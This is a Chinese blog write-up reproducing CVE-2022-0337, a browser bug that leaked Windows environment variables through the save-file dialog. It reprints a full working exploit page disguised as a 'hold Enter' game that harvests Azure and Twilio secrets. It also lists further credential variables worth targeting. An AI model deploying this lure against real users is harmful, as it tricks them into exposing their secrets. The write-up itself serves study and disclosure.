有意思的CVE-2022-0337复现

前言



前两天在刷tw,看到了个比较有意思的一个CVE漏洞,价值奖励是10000美刀,比较好奇的是价值10000美刀的漏洞是什么样子的,漏洞利用就是需要在浏览器中进行用户交互才能触发该漏洞,但由于 Windows 的文件保存默认为接受,通过使用强制您按 ENTER 约 2 秒的技巧简单地泄漏数十个环境变量。

影响版本



Google Chrome版本范围92.x-96.x

Microsoft Edge版本范围92.x-96.x

Opera版本范围78.x-81.x

复现



在存在漏洞的浏览器F12的控制台输入payload

let a = await window.showSaveFilePicker({suggestedName:'%username%'});a.name;

但是必须要访问一个存在的html,百度首页测试



保存后控制台输出环境变量username的值



漏洞发现者为:Maciej Pulikowski,exp也是来自于作者,中间改了点样式,因为觉得有点不太美观!

EXP

<html>

<head>

<title>

CVE-2022-0337 System environment variables leak on Google Chrome,

Microsoft Edge and Opera

</title>

<meta charset="UTF-8" />

</head>

<style>

body {

background: rgba(212,0,0,0.2);

display: flex;

justify-content: center;

align-items: center;

flex-direction: column;

}

h1,

h2,

h3 {

-webkit-text-stroke: 1px #00000050;

}

h1 {

color: #d96c06;

font-size: 36px;

}

h2 {

color: #1ebe8e;

font-size: 46px;

}

h3 {

color: #c6f91f;

font-size: 18px;

}

h2 span {

color: #cf4848;

font-size: 70px;

}

#author {

font-size: 28px;

}

span {

font-weight: 100;

}

</style>

<body>

<script>

//how many time enter clicked in row

let countEnter = 0;

//is file downloaded

let isDownloaded = false;

//on page load

window.onload = function () {

const body = document.querySelector("body");

const pixel = document.querySelector("#pixel");

body.onkeydown = (e) => (e.key == "Enter" ? clickedEnter() : 1);

body.onkeyup = (e) => (e.key == "Enter" ? cancelEnter() : 1);

const randomNumber = Math.floor(Math.random() * 990) + 1;

const filename = `f${randomNumber}.f`;

//List of environment variables that hacker is interested in.

const environmentVariables = [

"USERNAME",

"USERDOMAIN",

"SESSIONNAME",

"COMPUTERNAME",

"KEY_VAULT_URL",

"SECRET_NAME",

"AZURE_TENANT_ID",

"AZURE_CLIENT_ID",

"AZURE_CLIENT_SECRET",

"TWILIO_ACCOUNT_SID",

"TWILIO_AUTH_TOKEN",

//'TOKEN',

//'PASSWORD'

];



const suggestedName =

environmentVariables.map((x) => `%${x}%`).join("@") + filename;

pixel.addEventListener("click", async () => {

//handle to get file

const handle = await window.showSaveFilePicker({ suggestedName });

//sometimes can throw an exception because file name is too big, but we can create more handles and put each 4 environmentVariables to deal with that problem

//result from user

const username = handle.name.split("@")[0];

const userInfo = handle.name

.replaceAll(filename, "")

.split("@")

.map(

(x, i) =>

`${environmentVariables[i]} = ${x.includes("%") ? "null" : x}`

)

.join("<br>");

const guessWinPath = `C:/Users/${username}`;

document.querySelector(

"#userInfo"

).innerHTML = `USER'S ENVIRONMENT VARIABLES: <br>${userInfo} <br> guessWinPath = C:/users/${username}`;

document.querySelector("#gameover").textContent =

"GAME OVER - Need refresh to start again";

});

};

function clickedEnter() {

countEnter++;

//if button was hold more then 1 second and it wasn't downloaded - we can change !isDownloaded to countEnter % 30 === 0 to download many files

if (countEnter > 5 && !isDownloaded) {

pixel.click();

//set file is downloaded

isDownloaded = true;

}

}

function cancelEnter() {

//reset count enter if enter is not hold

countEnter = 0;

}

</script>

<!-- div used to click to open Save As dialog -->

<div id="pixel"></div>

<h3 id="userInfo"></h3>

<h1>Super Simple Game<span>******</span></h1>

<h2><span>**HOLD ENTER</span> for 2 seconds</h2>

<h3 id="gameover"></h3>

</body>

</html>

这里选择版本

92.0.4515.159(正式版本)

刷新页面后长按Enter键两秒即可触发payload

分析

分一下payload前面的49行之前内容是定义了html的样式,核心内容在

<script>

//how many time enter clicked in row

let countEnter = 0;

//is file downloaded

let isDownloaded = false;

//on page load

window.onload = function () {

const body = document.querySelector("body");

const pixel = document.querySelector("#pixel");

body.onkeydown = (e) => (e.key == "Enter" ? clickedEnter() : 1);

body.onkeyup = (e) => (e.key == "Enter" ? cancelEnter() : 1);

const randomNumber = Math.floor(Math.random() * 990) + 1;

const filename = `f${randomNumber}.f`;

//List of environment variables that hacker is interested in.

const environmentVariables = [

"USERNAME",

"USERDOMAIN",

"SESSIONNAME",

"COMPUTERNAME",

"KEY_VAULT_URL",

"SECRET_NAME",

"AZURE_TENANT_ID",

"AZURE_CLIENT_ID",

"AZURE_CLIENT_SECRET",

"TWILIO_ACCOUNT_SID",

"TWILIO_AUTH_TOKEN",

//'TOKEN',

//'PASSWORD'

];



const suggestedName =

environmentVariables.map((x) => `%${x}%`).join("@") + filename;



pixel.addEventListener("click", async () => {

//handle to get file

const handle = await window.showSaveFilePicker({ suggestedName });

//sometimes can throw an exception because file name is too big, but we can create more handles and put each 4 environmentVariables to deal with that problem

//result from user

const username = handle.name.split("@")[0];

const userInfo = handle.name

.replaceAll(filename, "")

.split("@")

.map(

(x, i) =>

`${environmentVariables[i]} = ${x.includes("%") ? "null" : x}`

)

.join("<br>");

const guessWinPath = `C:/Users/${username}`;

document.querySelector(

"#userInfo"

).innerHTML = `USER'S ENVIRONMENT VARIABLES: <br>${userInfo} <br> guessWinPath = C:/users/${username}`;

document.querySelector("#gameover").textContent =

"GAME OVER - Need refresh to start again";

});

};

function clickedEnter() {

countEnter++;

//if button was hold more then 1 second and it wasn't downloaded - we can change !isDownloaded to countEnter % 30 === 0 to download many files

if (countEnter > 5 && !isDownloaded) {

pixel.click();

//set file is downloaded

isDownloaded = true;

}

}

function cancelEnter() {

//reset count enter if enter is not hold

countEnter = 0;

}

</script>



看标签的话定义为JavaScript语言,泄露的配置信息在69-84行定义



在63和64行定义了长按Enter键相当于触发script标签



随机数生成文件名后缀,随机数大小为0到991,fimename=随机数.f

suggestedName格式为定义的%{x}%@filename即

suggestedName=%{x}%@随机数.f

继续向下看

上述代码为触发事件操作,定义了所泄露的在environmentVariables中定义的属性,且调用属性suggestedName做打印。

所以最终在执行payload的时候保存的文件名为

%USERNAME%@%USERDOMAIN%@%SESSIONNAME%@%COMPUTERNAME%@%KEY_VAULT_URL%@%SECRET_NAME%@%AZURE_TENANT_ID%@%AZURE_CLIENT_ID%@%AZURE_CLIENT_SECRET%@%TWILIO_ACCOUNT_SID%@%TWILIO_AUTH_TOKEN%@%TOKEN%@%PASSWORD%f416.f

那么接下来需要思考两个问题

泄露的漏洞触发的原理又在哪里

能做什么呢?

1.根据测试,漏洞在windwos易受攻击。Linux 和Mac 是安全的,因为在命名的时候使用了ENV环境变量,所以会触发,在 Windows 中,%ENV_VAR%可以使用 来引用环境变量,文件名称的命名时利用环境变量来命名的话,在调用文件的话会返回环境变量的值。

2.因为windows中能够利用环境变量有很多,例如

AWS_SECRET_ACCESS_KEY

AZURE_CLIENT_SECRET

binance_secret

GITHUB_TOKEN

GOOGLE_API_KEY

结语

大佬毕竟是大佬呀!!!

更多靶场实验练习、网安学习资料,请点击这里>>

有意思的CVE-2022-0337复现的更多相关文章

- CVE¬-2020-¬0796 漏洞复现(本地提权)

CVE-2020-0796 漏洞复现(本地提权) 0X00漏洞简介 Microsoft Windows和Microsoft Windows Server都是美国微软(Microsoft)公司的产品 ...

- CVE 2019-0708漏洞复现防御修复

CVE-2019-0708 Windows再次被曝出一个破坏力巨大的高危远程漏洞CVE-2019-0708.攻击者一旦成功利用该漏洞,便可以在目标系统上执行任意代码,包括获取敏感信息.执行远程代码.发 ...

- CVE 2019-0708 漏洞复现+

PART 1 参考链接:https://blog.csdn.net/qq_42184699/article/details/90754333 漏洞介绍: 当未经身份验证的攻击者使用 RDP 连接到目标 ...

- 警惕!Python 中少为人知的 10 个安全陷阱!

作者:Dennis Brinkrolf 译者:豌豆花下猫@Python猫 原题:10 Unknown Security Pitfalls for Python 英文:https://blog.sona ...

- CVE 2021-44228 Log4j-2命令执行复现及分析

12月11日:Apache Log4j2官方发布了2.15.0 版本,以修复CVE-2021-44228.虽然 2.15.0 版本解决了Message Lookups功能和JNDI 访问方式的问题,但 ...

- VNCTF 2022 cm cm1 RE复现

cm1 安卓逆向 JEB 直接跟进主函数找到 ASSERT里面拿到ooo文件 直接脚本解密 k = "vn2022" with open('ooo', 'rb') as f: c ...

- Node.js CVE-2017-1484复现(详细步骤)

0x00 前言 早上看Sec-news安全文摘的时候,发现腾讯安全应急响应中心发表了一篇文章,Node.js CVE-2017-14849 漏洞分析(https://security.tencent. ...

- Node.js CVE-2017-14849复现(详细步骤)

0x00 前言 早上看Sec-news安全文摘的时候,发现腾讯安全应急响应中心发表了一篇文章,Node.js CVE-2017-14849 漏洞分析(https://security.tencent. ...

- 漏洞分析:CVE 2021-3156

漏洞分析:CVE 2021-3156 漏洞简述 漏洞名称:sudo堆溢出本地提权 漏洞编号:CVE-2021-3156 漏洞类型:堆溢出 漏洞影响:本地提权 利用难度:较高 基础权限:需要普通用户权限 ...

随机推荐

- ServletConfig对象和ServletContext对象有什么区别?

一个Servlet对应有一个ServletConfig对象,可以用来读取初始化参数. 一个webapp对应一个ServletContext对象. ServletContext对象获取初始化定义的参数. ...

- 列举 Spring Framework 的优点?

由于 Spring Frameworks 的分层架构,用户可以自由选择自己需要的组件. Spring Framework 支持 POJO(Plain Old Java Object) 编程,从而具备持 ...

- Effective Java —— 用私有构造器或枚举类型强化单例属性

本文参考 本篇文章参考自<Effective Java>第三版第三条"Enforce the singleton property with a private construc ...

- MySQL碎片整理小节--实例演示

MYSQL之磁盘碎片整理 清澈,细流涓涓的爱 数据库引擎以InnoDB为主 1.磁盘碎片是什么 InnoDB表的数据存储在页中,每个页可以存放多条记录,这些记录以树形结构组织,这棵树称为B+树. ...

- 纯干货数学推导_傅里叶级数与傅里叶变换_Part4_傅里叶级数的复数形式

- 前端面试题整理——HTML/CSS

如何理解语义化: 对应的内容是用相应意思的标签,增加开发者和机器爬虫对代码的可读性. 块状元素和内联元素: 块状元素有:display:block/table:有div h1 h2 table ul ...

- C#内置委托类型Func和Action对比及用法

C#的内置委托类型 Func Action 返回值 有(只有一个Tresult) 无 重载 17个(0参-16参) 17个(0参-16参) 泛型 支持 支持 系统内置 是 是 是否需要声明 否 否 c ...

- 大数据学习之路之ambari配置(三)

添加了虚拟机内存空间 重装ambari

- 访问控制中默认,public,private,protected区别?

2.继承的访问控制: (比如一个类中的protected成员对于"不同的包中的非子类"是不可见的. 说明:1.任何public的内容可以被从任何地方访问. 2.private的成员 ...

- 没有高度的div中的子元素高度自动撑开

直接上代码: 很多时候 <!DOCTYPE html> <html lang="en"> <head> <meta charset=&q ...